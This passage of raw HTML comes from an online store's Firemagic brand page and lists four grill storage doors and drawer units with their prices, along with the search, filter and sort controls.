                >
                <button type="submit" class="button-icon">
                    <svg class="icon" role="img">
                        <use href="#icon-search"></use>
                    </svg>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
        </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    <span class="navPage-icon">
                        <svg class="icon"  role="img">
                            <use href="#icon-user"></use>
                        </svg>
                    </span>
                </a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">
                    <!-- Cart -->
                    <span class="navPage-icon">
                        <svg class="icon"  role="img">
                            <use href="#icon-cart"></use>
                        </svg>
                    </span>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
    </div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <div class="body" id="main-content" data-currency-code="USD">
    
    	<div class="below-header-txt-upper">
    		<div class="below-header-text-bar">
	<div class="container">
        <div class="inner">
            <div class="box box-free-shipping">
                <svg class="icon" role="img">
                    <use href="#icon-freeshipping-small"></use>
                </svg>
                <span>Free shipping across contiguous USA*</span>
            </div>
            <div class="box box-risk-free">
				<svg class="icon" role="img">
                    <use href="#icon-riskfree-small"></use>
                </svg>
                <span>Risk-free buying on all purchases</span>
            </div>
            <div class="box box-pay-klarna">
                <svg class="icon" role="img">
                    <use href="#icon-payklarna-small"></use>
                </svg>
                <span>Shop now. Pay over time with Klarna</span>
            </div>
        </div>
    </div>
</div>
        </div>
    
    <nav aria-label="Breadcrumb" class="breadcrumbs-outer">
	<div class="container">        
        <ol class="breadcrumbs">
                    <li class="breadcrumb ">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/"
                           
                        >
                            <i class="icon">
								<svg><use href="#icon-home" /></svg>
                            </i>
                        </a>
                    </li>
                    <li class="breadcrumb is-active">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/firemagic/"
                           aria-current="page"
                        >
                            <span>Firemagic</span>
                        </a>
                    </li>
        </ol>
    </div>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.sawyertwain.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.sawyertwain.com/firemagic/",
                "name": "Firemagic"
            }
        }
    ]
}
</script>

<div class="container">
	<div class="page-wrap">
        <div data-content-region="brand_below_header"></div>
        <div class="page">
            <aside class="page-sidebar" id="faceted-search-container">
                <nav>
    <div class="brand-image-container">
        <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/100x100/c/firemagiclogov02@2x_1611250824__90137.original.png" alt="Firemagic" title="Firemagic" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/c/firemagiclogov02@2x_1611250824__90137.original.png 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/c/firemagiclogov02@2x_1611250824__90137.original.png 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/c/firemagiclogov02@2x_1611250824__90137.original.png 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/c/firemagiclogov02@2x_1611250824__90137.original.png 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/c/firemagiclogov02@2x_1611250824__90137.original.png 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/c/firemagiclogov02@2x_1611250824__90137.original.png 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/c/firemagiclogov02@2x_1611250824__90137.original.png 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/c/firemagiclogov02@2x_1611250824__90137.original.png 2560w"

class=""

 />
    </div>
    <h1 class="page-heading">Firemagic</h1>
        <div id="facetedSearch" class="facetedSearch sidebarBlock" role="region" aria-label="The following text field filters the results that follow as you type">
    <div class="facetedSearch-refineFilters sidebarBlock" role="region" aria-label="Applied filters">
    <h2 class="sidebarBlock-heading">
        Filter By
    </h2>

        <p>No filters applied</p>

</div>

    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink" data-collapsible>
        <!--<span class="facetedSearch-toggle-text">
                Browse by Category &amp; Price
        </span>-->

        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                <i class="icon" aria-hidden="true">
                    <svg><use href="#icon-filter-by-icon"/></svg>
                </i>
                Filter By
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                <i class="icon" aria-hidden="true">
                    <svg><use href="#icon-filter-by-icon"/></svg>
                </i>
                Filter By
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
                        <div class="accordion-block">
    <h2 class="accordion-heading accordion-nav-clear-holder">
    <button type="button"
         class="accordion-navigation toggleLink is-open"
         data-collapsible="#facetedSearch-content--price"
         aria-label="Toggle Price filter section"
    >
        <span class="accordion-title">
            Price
        </span>

        <span>
            <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
                <use href="#icon-add" />
            </svg>
            <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
                <use href="#icon-remove" />
            </svg>
        </span>
    </button>
</h2>

    <div id="facetedSearch-content--price" class="accordion-content is-open">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
    <input type="hidden" name="search_query" value="">
    <fieldset class="form-fieldset">
        <div class="form-minMaxRow">
            <div class="form-field">
                <input
                    name="min_price"
                    placeholder="Min."
                    min="0"
                    class="form-input form-input--small"
                    required
                    type="number"
                    value=""
                    aria-label="Min."
                    aria-describedby="min_price_description"
                />
                <span id="min_price_description" class="aria-description--hidden">Enter the minimum price to filter products by</span>
            </div>

            <div class="form-field">
                <input
                    name="max_price"
                    placeholder="Max."
                    min="0"
                    class="form-input form-input--small"
                    required
                    type="number"
                    value=""
                    aria-label="Max."
                    aria-describedby="max_price_description"
                />
                <span id="max_price_description" class="aria-description--hidden">Enter the maximum price to filter products by</span>
            </div>

            <div class="form-field">
                <button class="button button--small" type="submit">
                    Update
                </button>
            </div>
        </div>

        <div class="form-inlineMessage" aria-live="polite" role="alert"></div>
    </fieldset>
</form>
    </div>
</div>

            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
            </aside>
        
            <main class="page-content" id="product-listing-container">
                        

<form class="actionBar" method="get" data-sort-by="product">
    <p>12 of 12 products</p>
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort:</label>
        <select class="form-select" name="sort" id="sort" role="listbox">
            <option value="featured" selected>Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>

<div data-list-name="Brand: Firemagic">
        <ul class="productGrid">
    <li class="product">
            <article
    class="card options_loading
    "
    data-product-id="2918"
    data-test="card-2918"
    data-event-type="list"
    data-entity-id="2918"
    data-position="1"
    data-name="FireMagic Black Diamond Door w/ Tank Tray &amp; Louvers"
    data-product-category="
            Outdoor,
                Outdoor/BBQ Grills,
                Outdoor/BBQ Grills/BBQ Accessories,
                Outdoor/BBQ Grills/BBQ Accessories/Storage &amp; Carts
    "
    data-product-brand="Firemagic"
    data-product-price="
            581
"
>
    <figure class="card-figure card-figure-hover">

        <a href="https://www.sawyertwain.com/firemagic-black-diamond-door-w-tank-tray-louvers/"
           class="card-figure__link"
           aria-label="FireMagic Black Diamond Door w/ Tank Tray &amp; Louvers, $581.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/2918/23650/fm_53820hsc-tl_black-diamond-door-with-tank-tray-and-louvers__55697.1611279881.jpg?c=2" alt="FireMagic Black Diamond Door w/ Tank Tray &amp; Louvers" title="FireMagic Black Diamond Door w/ Tank Tray &amp; Louvers" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2918/23650/fm_53820hsc-tl_black-diamond-door-with-tank-tray-and-louvers__55697.1611279881.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2918/23650/fm_53820hsc-tl_black-diamond-door-with-tank-tray-and-louvers__55697.1611279881.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2918/23650/fm_53820hsc-tl_black-diamond-door-with-tank-tray-and-louvers__55697.1611279881.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2918/23650/fm_53820hsc-tl_black-diamond-door-with-tank-tray-and-louvers__55697.1611279881.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2918/23650/fm_53820hsc-tl_black-diamond-door-with-tank-tray-and-louvers__55697.1611279881.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2918/23650/fm_53820hsc-tl_black-diamond-door-with-tank-tray-and-louvers__55697.1611279881.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2918/23650/fm_53820hsc-tl_black-diamond-door-with-tank-tray-and-louvers__55697.1611279881.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2918/23650/fm_53820hsc-tl_black-diamond-door-with-tank-tray-and-louvers__55697.1611279881.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2918/23650/fm_53820hsc-tl_black-diamond-door-with-tank-tray-and-louvers__55697.1611279881.jpg?c=2 2560w"

class="lazyload card-image"

 />
                            <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2918/23651/fm_53820hsc-tr-1000x1000-1-600x600__18390.1611279882.jpg?c=2" alt="FireMagic Black Diamond Door w/ Tank Tray &amp; Louvers" title="FireMagic Black Diamond Door w/ Tank Tray &amp; Louvers" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2918/23651/fm_53820hsc-tr-1000x1000-1-600x600__18390.1611279882.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2918/23651/fm_53820hsc-tr-1000x1000-1-600x600__18390.1611279882.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2918/23651/fm_53820hsc-tr-1000x1000-1-600x600__18390.1611279882.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2918/23651/fm_53820hsc-tr-1000x1000-1-600x600__18390.1611279882.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2918/23651/fm_53820hsc-tr-1000x1000-1-600x600__18390.1611279882.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2918/23651/fm_53820hsc-tr-1000x1000-1-600x600__18390.1611279882.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2918/23651/fm_53820hsc-tr-1000x1000-1-600x600__18390.1611279882.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2918/23651/fm_53820hsc-tr-1000x1000-1-600x600__18390.1611279882.jpg?c=2 2560w"

class="lazyload card-image product-additional"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="2918">Quick view</button>
                    <label class="compare-label" for="compare-2918">
                        <input type="checkbox" name="products[]" value="2918" id="compare-2918" data-compare-id="2918">
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text card-brand" data-test-info-type="brandName">Firemagic</p>
        <h3 class="card-title">
            <a aria-label="FireMagic Black Diamond Door w/ Tank Tray &amp; Louvers, $581.00

"
               href="https://www.sawyertwain.com/firemagic-black-diamond-door-w-tank-tray-louvers/"
               data-event-type="product-click"
            >
                FireMagic Black Diamond Door w/ Tank Tray &amp; Louvers
            </a>
        </h3>
        <div class="card-options loading"></div>
        
        <div class="additional-feature">
        	<span>Customizable</span>
        </div>

        <div class="card-text card-price" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$581.00</span>
        </div>
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        </div>
            </div>
    <div class="card-action">        	
                <a href="https://www.sawyertwain.com/firemagic-black-diamond-door-w-tank-tray-louvers/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2918">Select Options</a>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card options_loading
    "
    data-product-id="2917"
    data-test="card-2917"
    data-event-type="list"
    data-entity-id="2917"
    data-position="2"
    data-name="FireMagic Black Diamond Single Access Door"
    data-product-category="
            Outdoor,
                Outdoor/BBQ Grills,
                Outdoor/BBQ Grills/BBQ Accessories,
                Outdoor/BBQ Grills/BBQ Accessories/Storage &amp; Carts
    "
    data-product-brand="Firemagic"
    data-product-price="
            417
"
>
    <figure class="card-figure card-figure-hover">

        <a href="https://www.sawyertwain.com/firemagic-black-diamond-single-access-door/"
           class="card-figure__link"
           aria-label="FireMagic Black Diamond Single Access Door, $417.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/2917/23648/fm_53920hsc-l_black-diamond-access-door__08156.1611279877.jpg?c=2" alt="FireMagic Black Diamond Single Access Door" title="FireMagic Black Diamond Single Access Door" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2917/23648/fm_53920hsc-l_black-diamond-access-door__08156.1611279877.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2917/23648/fm_53920hsc-l_black-diamond-access-door__08156.1611279877.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2917/23648/fm_53920hsc-l_black-diamond-access-door__08156.1611279877.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2917/23648/fm_53920hsc-l_black-diamond-access-door__08156.1611279877.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2917/23648/fm_53920hsc-l_black-diamond-access-door__08156.1611279877.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2917/23648/fm_53920hsc-l_black-diamond-access-door__08156.1611279877.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2917/23648/fm_53920hsc-l_black-diamond-access-door__08156.1611279877.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2917/23648/fm_53920hsc-l_black-diamond-access-door__08156.1611279877.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2917/23648/fm_53920hsc-l_black-diamond-access-door__08156.1611279877.jpg?c=2 2560w"

class="lazyload card-image"

 />
                            <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2917/23649/fm_53920hsc-r-1000x1000-1-600x600__46449.1611279878.jpg?c=2" alt="FireMagic Black Diamond Single Access Door" title="FireMagic Black Diamond Single Access Door" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2917/23649/fm_53920hsc-r-1000x1000-1-600x600__46449.1611279878.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2917/23649/fm_53920hsc-r-1000x1000-1-600x600__46449.1611279878.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2917/23649/fm_53920hsc-r-1000x1000-1-600x600__46449.1611279878.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2917/23649/fm_53920hsc-r-1000x1000-1-600x600__46449.1611279878.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2917/23649/fm_53920hsc-r-1000x1000-1-600x600__46449.1611279878.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2917/23649/fm_53920hsc-r-1000x1000-1-600x600__46449.1611279878.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2917/23649/fm_53920hsc-r-1000x1000-1-600x600__46449.1611279878.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2917/23649/fm_53920hsc-r-1000x1000-1-600x600__46449.1611279878.jpg?c=2 2560w"

class="lazyload card-image product-additional"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="2917">Quick view</button>
                    <label class="compare-label" for="compare-2917">
                        <input type="checkbox" name="products[]" value="2917" id="compare-2917" data-compare-id="2917">
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text card-brand" data-test-info-type="brandName">Firemagic</p>
        <h3 class="card-title">
            <a aria-label="FireMagic Black Diamond Single Access Door, $417.00

"
               href="https://www.sawyertwain.com/firemagic-black-diamond-single-access-door/"
               data-event-type="product-click"
            >
                FireMagic Black Diamond Single Access Door
            </a>
        </h3>
        <div class="card-options loading"></div>
        
        <div class="additional-feature">
        	<span>Customizable</span>
        </div>

        <div class="card-text card-price" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$417.00</span>
        </div>
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        </div>
            </div>
    <div class="card-action">        	
                <a href="https://www.sawyertwain.com/firemagic-black-diamond-single-access-door/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2917">Select Options</a>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card options_loading
    "
    data-product-id="2916"
    data-test="card-2916"
    data-event-type="list"
    data-entity-id="2916"
    data-position="3"
    data-name="FireMagic Single Door with Dual Drawers"
    data-product-category="
            Outdoor,
                Outdoor/BBQ Grills,
                Outdoor/BBQ Grills/BBQ Accessories,
                Outdoor/BBQ Grills/BBQ Accessories/Storage &amp; Carts
    "
    data-product-brand="Firemagic"
    data-product-price="
            750
"
>
    <figure class="card-figure card-figure-hover">

        <a href="https://www.sawyertwain.com/firemagic-single-door-with-dual-drawers/"
           class="card-figure__link"
           aria-label="FireMagic Single Door with Dual Drawers, $750.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/2916/23646/53820sc-l__23837.1611279873.jpg?c=2" alt="FireMagic Single Door with Dual Drawers" title="FireMagic Single Door with Dual Drawers" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2916/23646/53820sc-l__23837.1611279873.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2916/23646/53820sc-l__23837.1611279873.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2916/23646/53820sc-l__23837.1611279873.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2916/23646/53820sc-l__23837.1611279873.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2916/23646/53820sc-l__23837.1611279873.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2916/23646/53820sc-l__23837.1611279873.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2916/23646/53820sc-l__23837.1611279873.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2916/23646/53820sc-l__23837.1611279873.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2916/23646/53820sc-l__23837.1611279873.jpg?c=2 2560w"

class="lazyload card-image"

 />
                            <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2916/23647/fm_53820sc-r_single-door-with-dual-drawers__60587.1611279874.jpg?c=2" alt="FireMagic Single Door with Dual Drawers" title="FireMagic Single Door with Dual Drawers" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2916/23647/fm_53820sc-r_single-door-with-dual-drawers__60587.1611279874.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2916/23647/fm_53820sc-r_single-door-with-dual-drawers__60587.1611279874.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2916/23647/fm_53820sc-r_single-door-with-dual-drawers__60587.1611279874.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2916/23647/fm_53820sc-r_single-door-with-dual-drawers__60587.1611279874.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2916/23647/fm_53820sc-r_single-door-with-dual-drawers__60587.1611279874.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2916/23647/fm_53820sc-r_single-door-with-dual-drawers__60587.1611279874.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2916/23647/fm_53820sc-r_single-door-with-dual-drawers__60587.1611279874.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2916/23647/fm_53820sc-r_single-door-with-dual-drawers__60587.1611279874.jpg?c=2 2560w"

class="lazyload card-image product-additional"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="2916">Quick view</button>
                    <label class="compare-label" for="compare-2916">
                        <input type="checkbox" name="products[]" value="2916" id="compare-2916" data-compare-id="2916">
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text card-brand" data-test-info-type="brandName">Firemagic</p>
        <h3 class="card-title">
            <a aria-label="FireMagic Single Door with Dual Drawers, $750.00

"
               href="https://www.sawyertwain.com/firemagic-single-door-with-dual-drawers/"
               data-event-type="product-click"
            >
                FireMagic Single Door with Dual Drawers
            </a>
        </h3>
        <div class="card-options loading"></div>
        
        <div class="additional-feature">
        	<span>Customizable</span>
        </div>

        <div class="card-text card-price" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$750.00</span>
        </div>
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        </div>
            </div>
    <div class="card-action">        	
                <a href="https://www.sawyertwain.com/firemagic-single-door-with-dual-drawers/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2916">Select Options</a>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card options_loading
    "
    data-product-id="2915"
    data-test="card-2915"
    data-event-type="list"
    data-entity-id="2915"
    data-position="4"
    data-name="FireMagic Double Access Doors"
    data-product-category="
            Outdoor,
                Outdoor/BBQ Grills,
                Outdoor/BBQ Grills/BBQ Accessories,
                Outdoor/BBQ Grills/BBQ Accessories/Storage &amp; Carts
    "
    data-product-brand="Firemagic"
    data-product-price="
            511
"
>
    <figure class="card-figure card-figure-hover">

        <a href="https://www.sawyertwain.com/firemagic-double-access-doors/"
           class="card-figure__link"
           aria-label="FireMagic Double Access Doors, Price range from $511.00 to $639.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/2915/23641/fm_53934s-1000x1000-1-600x600__64878.1611279866.jpg?c=2" alt="FireMagic Double Access Doors" title="FireMagic Double Access Doors" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2915/23641/fm_53934s-1000x1000-1-600x600__64878.1611279866.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2915/23641/fm_53934s-1000x1000-1-600x600__64878.1611279866.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2915/23641/fm_53934s-1000x1000-1-600x600__64878.1611279866.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2915/23641/fm_53934s-1000x1000-1-600x600__64878.1611279866.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2915/23641/fm_53934s-1000x1000-1-600x600__64878.1611279866.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2915/23641/fm_53934s-1000x1000-1-600x600__64878.1611279866.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2915/23641/fm_53934s-1000x1000-1-600x600__64878.1611279866.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2915/23641/fm_53934s-1000x1000-1-600x600__64878.1611279866.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2915/23641/fm_53934s-1000x1000-1-600x600__64878.1611279866.jpg?c=2 2560w"

class="lazyload card-image"

 />
                            <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2915/23642/fm_53934ksc_double-locking-access-doors-edit-600x600__68043.1611279867.jpg?c=2" alt="FireMagic Double Access Doors" title="FireMagic Double Access Doors" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2915/23642/fm_53934ksc_double-locking-access-doors-edit-600x600__68043.1611279867.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2915/23642/fm_53934ksc_double-locking-access-doors-edit-600x600__68043.1611279867.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2915/23642/fm_53934ksc_double-locking-access-doors-edit-600x600__68043.1611279867.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2915/23642/fm_53934ksc_double-locking-access-doors-edit-600x600__68043.1611279867.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2915/23642/fm_53934ksc_double-locking-access-doors-edit-600x600__68043.1611279867.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2915/23642/fm_53934ksc_double-locking-access-doors-edit-600x600__68043.1611279867.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2915/23642/fm_53934ksc_double-locking-access-doors-edit-600x600__68043.1611279867.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2915/23642/fm_53934ksc_double-locking-access-doors-edit-600x600__68043.1611279867.jpg?c=2 2560w"

class="lazyload card-image product-additional"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
